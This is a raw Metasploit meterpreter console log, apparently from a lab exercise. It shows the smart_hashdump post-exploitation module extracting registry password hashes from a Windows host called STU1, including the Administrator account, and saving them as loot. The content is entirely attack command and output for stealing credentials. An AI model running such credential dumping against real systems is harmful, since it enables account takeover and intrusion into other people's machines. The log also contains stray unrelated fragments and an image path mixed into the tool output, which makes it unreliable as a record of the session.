 exit
meterpreter > run windows/gather/smart_hashdump
bypass222_... CVE-2022-...
[*] Running module against STU1
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20240107073413_default_192.168.52.143_windows.hashes_934181.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
bypass_test docker
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY fd4639f4e27c79683ae9fee56b44393f...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >